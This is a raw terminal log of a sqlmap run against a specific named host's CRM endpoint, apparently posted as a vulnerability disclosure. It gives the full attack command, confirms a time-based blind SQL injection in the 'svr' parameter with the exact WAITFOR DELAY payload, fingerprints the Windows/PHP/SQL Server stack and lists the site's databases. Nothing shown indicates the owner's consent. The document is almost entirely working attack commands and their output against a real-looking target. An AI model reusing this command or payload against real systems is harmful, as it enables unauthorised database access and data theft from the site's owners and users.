 $ python sqlmap.py -u http://crm7.abgroup.cn/pub/bgtaskreq.php?svr=1  --level 5 --risk 3 --dbms mssql  --dbs  --batch -
v 1 --random-agent  --technique=T
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
[*] starting at 01:41:02
[01:41:02] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': Mozilla/5.0 (Windows;
[01:41:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: svr
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: svr=1' WAITFOR DELAY '0:0:5'--
---
[01:41:02] [INFO] testing Microsoft SQL Server
[01:41:02] [INFO] confirming Microsoft SQL Server
[01:41:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2012
[01:41:02] [INFO] fetching database names
[01:41:02] [INFO] fetching number of databases
[01:41:02] [INFO] resumed: 7
[01:41:02] [INFO] resumed: AB_CRM
[01:41:02] [INFO] resumed: master
[01:41:02] [INFO] resumed: model
[01:41:02] [INFO] resumed: msdb
[01:41:02] [INFO] resumed: ReportServer$SA
[01:41:02] [INFO] resumed: ReportServer$SATempDB
[01:41:02] [INFO] resumed: tempdb
available databases [7]:
[*] AB_CRM
[*] master
[*] model
[*] msdb
[*] ReportServer$SA